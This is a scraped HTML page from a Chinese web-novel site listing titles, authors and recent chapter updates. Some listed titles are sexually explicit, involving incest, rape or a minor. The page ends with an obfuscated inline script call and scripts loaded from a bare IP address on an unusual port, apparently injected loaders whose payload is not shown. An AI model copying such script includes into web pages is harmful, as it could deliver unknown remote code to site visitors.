title="（宝莲灯同人）[宝莲灯]以身相许">（宝莲灯同人）[宝莲灯]以身相许</a>/姑苏小桥</li><li><a href="/ReN1.html" title="（原神同人）提瓦特的探究者">（原神同人）提瓦特的探究者</a>/大紫罗天</li><li><a href="/qWt1.html" title="（BL/红楼同人）总受外史之百花缭乱">（BL/红楼同人）总受外史之百花缭乱</a>/斑目学长</li><li><a href="/NKcW.html" title="（斗罗同人）［斗罗·绝世唐门］燃烬">（斗罗同人）［斗罗·绝世唐门］燃烬</a>/绮罗亲王</li><li><a href="/yxRa.html" title="重生女配清闲记">重生女配清闲记</a>/巧笑倩兮的倩</li><li><a href="/bnX1.html" title="（综漫同人）被诅咒成猫后我成了万人迷">（综漫同人）被诅咒成猫后我成了万人迷</a>/苹果果农</li><li><a href="/RnzN.html" title="（斗罗同人）斗罗：转生后拿稳团宠剧本">（斗罗同人）斗罗：转生后拿稳团宠剧本</a>/墨婳成鲤</li><li><a href="/700Y.html" title="全服第一混分王[星际]">全服第一混分王[星际]</a>/妾在山阳</li><li><a href="/7tq1.html" title="（BG/娱乐圈同人）（GD）奇妙的朋友">（BG/娱乐圈同人）（GD）奇妙的朋友</a>/张佳音</li><li><a href="/1944934888.html" title="魅魔领主的奋斗">魅魔领主的奋斗</a>/雨夜执伞</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/bICm.html" target="_blank" title="被献祭后我成为神灵新娘"><img data-lazy="//o.aolu2.com/uppic/r/errl.jpg?sm" alt="被献祭后我成为神灵新娘" author="梨花疏影" /></a></div><dl><dt><a href="/bICm.html" title="被献祭后我成为神灵新娘">被献祭后我成为神灵新娘</a></dt><dd>晋江VIP完结 总书评数：8438  当前被收藏数：56669  营养液数：24775  文章积分：804,337,984...</dd></dl><div class="clear"></div></div><ul><li><a href="/7PYZ.html" title="在逃生游戏里撩宿敌">在逃生游戏里撩宿敌</a>/临钥</li><li><a href="/7tdh.html" title="（BG/魔鬼恋人同人）高级玩家的攻略手册">（BG/魔鬼恋人同人）高级玩家的攻略手册</a>/慕涼</li><li><a href="/bC8t.html" title="仆人都是未来大佬怎么破">仆人都是未来大佬怎么破</a>/灼灯</li><li><a href="/boEg.html" title="野王诱捕器[电竞]">野王诱捕器[电竞]</a>/Paz</li><li><a href="/Nxl7.html" title="捡了本天书">捡了本天书</a>/麻烦</li><li><a href="/b1cz.html" title="中单只准亲一下">中单只准亲一下</a>/狄与</li><li><a href="/aR8N.html" title="（综漫同人）刷成就，但第四天灾">（综漫同人）刷成就，但第四天灾</a>/是哟哟哒</li><li><a href="/149027526.html" title="四合院开局被秦京茹倒追">四合院开局被秦京茹倒追</a>/煮酒</li><li><a href="/yq4.html" title="屠神灭魔异界行">屠神灭魔异界行</a>/太行翠峰</li><li><a href="/wBsq.html" title="穿进求生游戏肿么破">穿进求生游戏肿么破</a>/一人路过</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/qwEx.html" target="_blank" title="还珠同人:继皇后也妖娆"><img data-lazy="http://s1.images.paipai.fm/118851/12/06/27/33_12271030_747153ed6967d5a.gif?sm" alt="还珠同人:继皇后也妖娆" author="香朵儿" /></a></div><dl><dt><a href="/qwEx.html" title="还珠同人:继皇后也妖娆">还珠同人:继皇后也妖娆</a></dt><dd>【文案】 ?主要是被新还珠雷到了， ?想为皇后凉凉拨乱反正， ?给她一个新的人生。 ?嗯，虐NC、反琼瑶非主线， ?算是披...</dd></dl><div class="clear"></div></div><ul><li><a href="/4jf.html" title="泰房">泰房</a>/橙攻</li><li><a href="/RToI.html" title="渣女主的炮灰前任">渣女主的炮灰前任</a>/时酌</li><li><a href="/bg7R.html" title="重生后我成了老公的小跟班">重生后我成了老公的小跟班</a>/明明明如月</li><li><a href="/RR7c.html" title="穿成胤禛掌心崽（清穿）">穿成胤禛掌心崽（清穿）</a>/渝跃鸢飞</li><li><a href="/bllx.html" title="替炮灰走上人生巅峰[快穿]/神君罩我去战斗">替炮灰走上人生巅峰[快穿]/神君罩我去战斗</a>/朵万两</li><li><a href="/EozQ.html" title="异世随行">异世随行</a>/鳳肜杺</li><li><a href="/7rC4.html" title="每天都怕被发现是女扮男装">每天都怕被发现是女扮男装</a>/梅子留酸</li><li><a href="/Nnac.html" title="快穿之女配守则">快穿之女配守则</a>/荼大大</li><li><a href="/wRvq.html" title="（综同人）滚！上方为善/滚！我是爷们！">（综同人）滚！上方为善/滚！我是爷们！</a>/文澈</li><li><a href="/HXuj.html" title="团宠师妹总以为她是龙傲天">团宠师妹总以为她是龙傲天</a>/松庭</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/Ej42.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/Ej42/404.html" target="_blank" title="">分节 404</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[YY小说]</span><span class="s2"><a href="/138003696.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/138003696/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/1220022746.html" title="">整点意识流</a></span><span class="s3"><a href="/1220022746/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/47260632.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/47260632/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/1169475957.html" title="">他的心头宝</a></span><span class="s3"><a href="/1169475957/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/425599683.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/425599683/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/919399977.html" title="">妈妈的情人</a></span><span class="s3"><a href="/919399977/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异术超能]</span><span class="s2"><a href="/826153854.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/826153854/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/1602734694.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/1602734694/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/1715839566.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/1715839566/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/1618165048.html" title="">弟弟的女友</a></span><span class="s3"><a href="/1618165048/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/41505132.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/41505132/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/1214926418.html" title="">色间道I</a></span><span class="s3"><a href="/1214926418/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/w8L4.html" title="">好学的江帆</a></span><span class="s3"><a href="/w8L4/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/534021360.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/534021360/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/205600616.html" title="">花好月园</a></span><span class="s3"><a href="/205600616/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/1793659109.html" title="">听雪谱</a></span><span class="s3"><a href="/1793659109/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/1261077138.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/1261077138/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/1650913734.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/1650913734/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/1017132165.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/1017132165/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/Ej42.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">YY</span><span class="s2"><a href="/138003696.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">千金</span><span class="s2"><a href="/1220022746.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">老师</span><span class="s2"><a href="/47260632.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/1169475957.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/425599683.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/919399977.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">异术</span><span class="s2"><a href="/826153854.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1602734694.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">未来</span><span class="s2"><a href="/1715839566.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">契约</span><span class="s2"><a href="/1618165048.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/255701945.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">异能</span><span class="s2"><a href="/1214926418.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">言情</span><span class="s2"><a href="/w8L4.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/534021360.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/205600616.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/1793659109.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1261077138.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/1650913734.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">明星</span><span class="s2"><a href="/1017132165.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aolu2.com/" target="_blank">奥鹿阅读网</A><a href="//hk.aolu2.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/1037356406.html" target="_blank" class="">都市天才神医秦淮</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/1037356406.html" target="_blank" class="">都市天才神医</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/1037356406.html" target="_blank" class="">都市天才神医秦淮免费阅读</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/2056203491.html" target="_blank" class="">戒掉致命情人</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/496871156.html" target="_blank" class="">金鲤岂是池中物</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/topic/52988870/" target="_blank" class="">柔情小说网</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/11758704_840452444.html" target="_blank" class="">伏天记笔趣阁净无痕</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/11758704_840452444.html" target="_blank" class="">净无痕 伏天氏笔趣阁</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/608970680_836761282.html" target="_blank" class="">武极宗师</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/11758704_840452444.html" target="_blank" class="">伏天记净无痕笔趣阁最新</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/1726578023.html" target="_blank" class="">极品男护士 小说</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/462460290.html" target="_blank" class="">沐暖暖慕霆枭全文免费</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/496871156.html" target="_blank" class="">我只喜欢你的人设小说未删减免费</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/496871156.html" target="_blank" class="">我只喜欢你的人设小说</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/R1XY.html" target="_blank" class="">我只喜欢你的人设</a> &nbsp;|&nbsp; <a href="http://m.aolu2.com/1600854912/1301.html" target="_blank" class="">团宠公主三岁半</a><div class="clear"></div></div></div><script src="/5yj1m/318.z2jjhf"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aolu2.com/">奥鹿阅读网</a>(aolu2.com) All Rights Reserved. <a href="//hk.aolu2.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/lmailKQgC.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="9.542ms"></script></body></html>